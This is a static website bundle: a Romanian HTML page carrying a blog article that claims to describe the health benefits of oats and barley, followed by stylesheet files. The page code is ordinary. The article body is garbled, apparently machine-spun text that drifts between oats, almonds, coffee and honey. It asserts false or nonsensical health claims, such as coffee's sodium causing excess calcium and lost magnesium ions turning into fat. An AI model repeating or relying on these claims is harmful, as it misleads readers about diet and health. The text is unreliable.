

<file: uCkFz66HvXoLtLgVHmBVv.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Articolul</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                minunat
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1><span>Proprietățile minunate de ovăz și de orz, ceea ce puțini oameni știu despre</span></h1>
                    <div class="eskimo-page-title-meta">


                        <div class="eskimo-date-meta">25.03.2021</div>

                    </div>
                </div>
                <!-- FEATURED IMAGE -->
                <div class="eskimo-featured-img">
                    <img src="./assets/images/maja-petric-vgq49l9i4ee-unsplash.jpg" alt="" />
                </div>
                <!-- POST CONTENT -->
                <div class="eskimo-page-content">
                    <p>
                         <strong>Proprietățile minunate de ovăz și de orz, ceea ce puțini oameni știu despre</strong> Aceste cereale în adevăratul sens al cuvântului ajuta. Proprietățile benefice și curative de ovăz și orz au fost cunoscute din timpuri imemoriale. Strămoșii noștri le-au folosit pentru a face delicioase terci, chisel, și cvas. Aceste feluri de mâncare sunt deosebit de utile.Ar trebui să-l includă în meniu?Da. Migdalele sunt foarte utile ca un Plus față de sandwich-uri, pe o garnitura sau ca fel principal. În fapt, aceasta nu este atât de mult prospețimea produsului, care este important, dar dulceața naturală și taninuri, care face valoroase. Aceste creaturi microscopice fericit ciuguli departe la colțurile buzelor, buzele noastre devin albe. Este o chestiune de gust. Unii oameni iubesc amar, picant, alimente fermentate. Pentru noi, acestea sunt rele. Ceea ce este valoros pentru noi este dulceața naturală, atât de amărăciune, usturoi, miere, lămâie și oțet ar trebui să fie în partea de sus a meniului.Ce nu stim despre cafea decofeinizata.Regulat de cafea nu este doar util, dar, de asemenea, necesar. starea corpului. Din cauza modului în care funcționează corpul, vasele de sange se contracta, iar de sodiu conținută în cafea este excretat prin urină. În plus, consumul de cafea în timp ce mănâncă ar trebui să fie echilibrat, pentru că prea mult sodiu poate duce la un exces de calciu.Deși mulți oameni nu le place cafeaua, este necesar să fie sănătos, în scopul de a trăi mult timp. Prin urmare, este bine să știți ce tipuri de cafea sunt dăunătoare. Ceea ce face popular bea cafea?Clasic de cafea are miere, lapte, și un strop de caramel. Această băutură este recomandat pentru a evita cofeina. În schimb, este mai bine să bea cafea naturală cu un puternic, clar de preparare a cafelei. Este mai bine să utilizați blând de fabricare a berii de cafea cu o înaltă calitate de ingredient. Iso-băuturi de cafea preparată cu smochine și lapte. Caramel nu este potrivit pentru persoanele care sufera de inima si probleme digestive.În plus, este de dorit să bea cafea curat, deoarece o cantitate mare de substanțe nocive pot acumula în produsul finit. acesta. Este important să beți o cafea cu o aroma puternica, nu cu aroma de amoniac, și nu cu gust de cafea, care este produs de diferite aditivi.Ce se întâmplă dacă mănânci miere in fiecare zi.Băuturile carbogazoase conțin o mulțime de zahăr, și utilizarea pe termen lung duce la faptul că organismul pierde o mulțime de ea. Oamenii de știință explică că acest lucru se datorează faptului că, atunci când organismul pierde magneziu (ei "de aur" component), sa "alb" de zahăr se transformă într-o culoare galbenă, și "corpul" pierde ioni de magneziu (care se transforma in grasime). asta este, soldul acestor substanțe în organism este perturbat. Prin urmare, atunci când bea băuturi dietetice, este necesar să se consume cafea de la un mod corespunzător ras
                    </p>

                    <!-- IMAGE GALLERY -->


                </div>
                <div class="clearfix"></div>
                <!-- COMMENTS -->

            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/rrssb.min.js"></script>
    <script src="js/featherlight.js"></script>
    <script src="js/custom.js"></script>
</body>

</html>
</file>
<file: css/featherlight.css>
@media all{.featherlight{background:rgba(255,255,255,0.9);display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:0;margin:0;max-height:100%;cursor:auto;white-space:normal;background-color:#fff;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.20);}.featherlight .featherlight-inner{display:block}.featherlight-next,.featherlight-previous,.featherlight .featherlight-close-icon{font-family:'FontAwesome';display:block;color:#fff;position:fixed;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:50px;width:50px;height:50px;border-radius:100%;font-size:1.2rem;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:0}.featherlight-next,.featherlight-previous{top:50%;margin-top:-30px}.featherlight-previous{left:20px;padding-right:5px}.featherlight-next{right:20px;padding-left:5px}.featherlight .featherlight-close-icon{top:20px;right:20px;}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{padding:0}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.featherlight-close-icon,.featherlight-next,.featherlight-previous{background:#333;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.featherlight-next:hover,.featherlight-previous:hover,.featherlight-close-icon:hover{background:#222}}@-webkit-keyframes featherlightLoader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes featherlightLoader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.featherlight-loading .featherlight-content{-webkit-animation:featherlightLoader 1s infinite linear;animation:featherlightLoader 1s infinite linear;background:transparent;border-width:8px;border-style:solid;border-radius:80px;width:80px;height:80px;min-width:0;border-color:#fff #fff #fff #333}.featherlight-loading .featherlight-content > *{display:none!important}.featherlight-loading .featherlight-close,.featherlight-loading .featherlight-inner{display:none}@media only screen and (max-width: 480px){.featherlight-next,.featherlight-previous,.featherlight .featherlight-close-icon{line-height:40px;width:40px;height:40px;font-size:20px}.featherlight .featherlight-close-icon{top:10px;right:10px}.featherlight-previous{left:10px}.featherlight-next{right:10px}}
</file>
<file: css/rrssb.css>
.rrssb-buttons{box-sizing:border-box;font-size:.8rem;height:50px;margin:0;padding:0;width:100%}.rrssb-buttons:after{clear:both}.rrssb-buttons:after,.rrssb-buttons:before{content:' ';display:table}.rrssb-buttons li{box-sizing:border-box;float:left;height:100%;line-height:30px;list-style:none;margin:0;padding:0}.rrssb-buttons li.rrssb-pdf a{background-color:#c0392b}.rrssb-buttons li.rrssb-pdf a:hover{background-color:#b23429}.rrssb-buttons li.rrssb-email a{background-color:#0a88ff}.rrssb-buttons li.rrssb-email a:hover{background-color:#006ed6}.rrssb-buttons li.rrssb-facebook a{background-color:#306199}.rrssb-buttons li.rrssb-facebook a:hover{background-color:#244872}.rrssb-buttons li.rrssb-tumblr a{background-color:#32506d}.rrssb-buttons li.rrssb-tumblr a:hover{background-color:#22364a}.rrssb-buttons li.rrssb-linkedin a{background-color:#007bb6}.rrssb-buttons li.rrssb-linkedin a:hover{background-color:#005983}.rrssb-buttons li.rrssb-twitter a{background-color:#26c4f1}.rrssb-buttons li.rrssb-twitter a:hover{background-color:#0eaad6}.rrssb-buttons li.rrssb-googleplus a{background-color:#e93f2e}.rrssb-buttons li.rrssb-googleplus a:hover{background-color:#ce2616}.rrssb-buttons li.rrssb-youtube a{background-color:#df1c31}.rrssb-buttons li.rrssb-youtube a:hover{background-color:#b21627}.rrssb-buttons li.rrssb-reddit a{background-color:#8bbbe3}.rrssb-buttons li.rrssb-reddit a:hover{background-color:#62a3d9}.rrssb-buttons li.rrssb-pinterest a{background-color:#b81621}.rrssb-buttons li.rrssb-pinterest a:hover{background-color:#8a1119}.rrssb-buttons li.rrssb-pocket a{background-color:#ed4054}.rrssb-buttons li.rrssb-pocket a:hover{background-color:#e4162d}.rrssb-buttons li.rrssb-github a{background-color:#444}.rrssb-buttons li.rrssb-github a:hover{background-color:#2b2b2b}.rrssb-buttons li.rrssb-instagram a{background-color:#125688}.rrssb-buttons li.rrssb-instagram a:hover{background-color:#0c3a5b}.rrssb-buttons li.rrssb-delicious a{background-color:#0b79e5}.rrssb-buttons li.rrssb-delicious a:hover{background-color:#095fb4}.rrssb-buttons li.rrssb-vk a{background-color:#4d71a9}.rrssb-buttons li.rrssb-vk a:hover{background-color:#3d5a86}.rrssb-buttons li.rrssb-hackernews a{background-color:#f60}.rrssb-buttons li.rrssb-hackernews a:hover{background-color:#cc5200}.rrssb-buttons li.rrssb-whatsapp a{background-color:#43d854}.rrssb-buttons li.rrssb-whatsapp a:hover{background-color:#28c039}.rrssb-buttons li.rrssb-print a{background-color:#324661}.rrssb-buttons li.rrssb-print a:hover{background-color:#2c3d55}.rrssb-buttons li a{background-color:#ddd;box-sizing:border-box;display:block;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:700;height:100%;padding:10px 7px 12px 32px;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:100%}.rrssb-buttons li a .rrssb-icon{display:block;left:15px;padding-top:15px;position:absolute;top:0;width:10%}.rrssb-buttons li a .rrssb-icon svg{height:18px;width:18px}.rrssb-buttons li a .rrssb-icon svg circle,.rrssb-buttons li a .rrssb-icon svg path{fill:#fff}.rrssb-buttons li a .rrssb-text{color:#fff}.rrssb-buttons li a:active{box-shadow:inset 1px 3px 15px 0 rgba(22,0,0,.25)}.rrssb-buttons li.small a{padding:0}.rrssb-buttons li.small a .rrssb-icon{left:auto;margin:0 auto;overflow:hidden;position:relative;top:auto;width:100%}.rrssb-buttons li.small a .rrssb-text{visibility:hidden}.rrssb-buttons.large-format,.rrssb-buttons.large-format li{height:auto}.rrssb-buttons.large-format li a{-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:8.5% 0 8.5% 12%}.rrssb-buttons.large-format li a .rrssb-icon{height:100%;left:7%;padding-top:0;width:12%}.rrssb-buttons.large-format li a .rrssb-icon svg{height:100%;position:absolute;top:0;width:100%}.rrssb-buttons.large-format li a .rrssb-text{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rrssb-buttons.small-format{padding-top:5px}.rrssb-buttons.small-format li{height:80%;line-height:33px}.rrssb-buttons.small-format li a .rrssb-icon{height:100%;padding-top:0}.rrssb-buttons.small-format li a .rrssb-icon svg{height:48%;position:relative;top:6px;width:80%}.rrssb-buttons.tiny-format{height:22px;position:relative}.rrssb-buttons.tiny-format li{padding-right:7px}.rrssb-buttons.tiny-format li a{background-color:transparent;padding:0}.rrssb-buttons.tiny-format li a .rrssb-icon{height:100%}.rrssb-buttons.tiny-format li a .rrssb-icon svg{height:70%;width:100%}.rrssb-buttons.tiny-format li a:active,.rrssb-buttons.tiny-format li a:hover{background-color:transparent}.rrssb-buttons.tiny-format li.rrssb-email a .rrssb-icon svg path{fill:#EBE9E9}.rrssb-buttons.tiny-format li.rrssb-email a .rrssb-icon:hover .rrssb-icon svg path{fill:#0054a3}.rrssb-buttons.tiny-format li.rrssb-facebook a .rrssb-icon svg path{fill:#306199}.rrssb-buttons.tiny-format li.rrssb-facebook a .rrssb-icon:hover .rrssb-icon svg path{fill:#18304b}.rrssb-buttons.tiny-format li.rrssb-tumblr a .rrssb-icon svg path{fill:#32506d}.rrssb-buttons.tiny-format li.rrssb-tumblr a .rrssb-icon:hover .rrssb-icon svg path{fill:#121d27}.rrssb-buttons.tiny-format li.rrssb-linkedin a .rrssb-icon svg path{fill:#007bb6}.rrssb-buttons.tiny-format li.rrssb-linkedin a .rrssb-icon:hover .rrssb-icon svg path{fill:#003650}.rrssb-buttons.tiny-format li.rrssb-twitter a .rrssb-icon svg path{fill:#26c4f1}.rrssb-buttons.tiny-format li.rrssb-twitter a .rrssb-icon:hover .rrssb-icon svg path{fill:#0b84a6}.rrssb-buttons.tiny-format li.rrssb-googleplus a .rrssb-icon svg path{fill:#e93f2e}.rrssb-buttons.tiny-format li.rrssb-googleplus a .rrssb-icon:hover .rrssb-icon svg path{fill:#a01e11}.rrssb-buttons.tiny-format li.rrssb-youtube a .rrssb-icon svg path{fill:#df1c31}.rrssb-buttons.tiny-format li.rrssb-youtube a .rrssb-icon:hover .rrssb-icon svg path{fill:#84111d}.rrssb-buttons.tiny-format li.rrssb-reddit a .rrssb-icon svg path{fill:#8bbbe3}.rrssb-buttons.tiny-format li.rrssb-reddit a .rrssb-icon:hover .rrssb-icon svg path{fill:#398bcf}.rrssb-buttons.tiny-format li.rrssb-pinterest a .rrssb-icon svg path{fill:#b81621}.rrssb-buttons.tiny-format li.rrssb-pinterest a .rrssb-icon:hover .rrssb-icon svg path{fill:#5d0b11}.rrssb-buttons.tiny-format li.rrssb-pocket a .rrssb-icon svg path{fill:#ed4054}.rrssb-buttons.tiny-format li.rrssb-pocket a .rrssb-icon:hover .rrssb-icon svg path{fill:#b61124}.rrssb-buttons.tiny-format li.rrssb-github a .rrssb-icon svg path{fill:#444}.rrssb-buttons.tiny-format li.rrssb-github a .rrssb-icon:hover .rrssb-icon svg path{fill:#111}.rrssb-buttons.tiny-format li.rrssb-instagram a .rrssb-icon svg path{fill:#125688}.rrssb-buttons.tiny-format li.rrssb-instagram a .rrssb-icon:hover .rrssb-icon svg path{fill:#061d2e}.rrssb-buttons.tiny-format li.rrssb-delicious a .rrssb-icon svg path{fill:#0b79e5}.rrssb-buttons.tiny-format li.rrssb-delicious a .rrssb-icon:hover .rrssb-icon svg path{fill:#064684}.rrssb-buttons.tiny-format li.rrssb-vk a .rrssb-icon svg path{fill:#4d71a9}.rrssb-buttons.tiny-format li.rrssb-vk a .rrssb-icon:hover .rrssb-icon svg path{fill:#2d4263}.rrssb-buttons.tiny-format li.rrssb-hackernews a .rrssb-icon svg path{fill:#f60}.rrssb-buttons.tiny-format li.rrssb-hackernews a .rrssb-icon:hover .rrssb-icon svg path{fill:#993d00}.rrssb-buttons.tiny-format li.rrssb-whatsapp a .rrssb-icon svg path{fill:#43d854}.rrssb-buttons.tiny-format li.rrssb-whatsapp a .rrssb-icon:hover .rrssb-icon svg path{fill:#1f962d}.rrssb-buttons.tiny-format li.rrssb-print a .rrssb-icon svg path{fill:#324661}.rrssb-buttons.tiny-format li.rrssb-print a .rrssb-icon:hover .rrssb-icon svg path{fill:#2c3d55}
</file>
<file: css/style.css>
/* ---------------------- 
Stylesheet Guide
-------------------------

GENERAL STYLES
FULLSCREEN SEARCH
READING POSITION INDICATOR
GENERAL BOOTSTRAP
BUTTONS
MODAL
FORMS
PROGRESS BARS
ALERTS
BADGES
TABS
PAGINATION
RESPONSIVE IFRAME
TOP ICONS
SIDEBAR
MAIN MENU
SLIDING PANEL
SOCIAL ICONS
PAGE STRUCTURE
POST NAVIGATION
CARDS
COMMENTS
WIDGETS
FOOTER
AUTHOR BOX
POST LIST
ACCORDION
CAROUSEL
POST SLIDER
VIEW ALL
MASONRY
MASONRY MEDIA QUERIES
MEDIA QUERIES

*/

/* ================= GOOGLE FONT ================== */

@import url('https://fonts.googleapis.com/css?family=Merriweather+Sans:400,700|Merriweather:400,400i,700,700i&subset=latin-ext');

/* ================= GENERAL STYLES ================== */

*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body {
    padding: 0;
    margin: 0;
}

html {
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    font-weight: 400;
    color: #444;
    font-family: 'Merriweather', Georgia, serif;
    line-height: 1.88;
    font-size: 1rem;
    background-color: #ffffff;
    font-variant-ligatures: no-common-ligatures;
    width: 100%;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
}

.card-footer,
.card-horizontal-meta,
.card-date,
.badge,
.card-category,
.eskimo-menu-ul,
.eskimo-page-title-meta,
#eskimo-sidebar .eskimo-logo-link,
.btn,
input,
button,
.eskimo_fn,
.eskimo_comment_links,
#eskimo-menu-toggle,
.nav-tabs,
.button,
.alert,
.eskimo-post-nav-wrapper,
#eskimo-share-buttons,
.progress,
.mp-accordion-title,
.eskimo-post-list-title,
.eskimo-carousel-view-more,
.eskimo-slider-date,
.eskimo-author-subtitle {
    font-family: "Merriweather Sans", "Helvetica", Arial, sans-serif;
}

.eskimo-pager,
.eskimo-page-links,
.eskimo-top-icons li a span,
.eskimo-categories ul li span {
    font-family: "Helvetica", Arial, sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.card-title {
    font-family: "Merriweather Sans", "Helvetica", Arial, sans-serif;
    margin-bottom: 2rem;
    font-weight: 700;
    line-height: 1.3;
    color: #333333;
}

h1,
.h1 {
    font-size: 2.25rem;
}

h2,
.h2 {
    font-size: 2rem;
}

h3,
.h3 {
    font-size: 1.75rem;
}

h4,
.h4 {
    font-size: 1.6rem;
}

h5,
.h5 {
    font-size: 1.45rem;
}

h6,
.h6 {
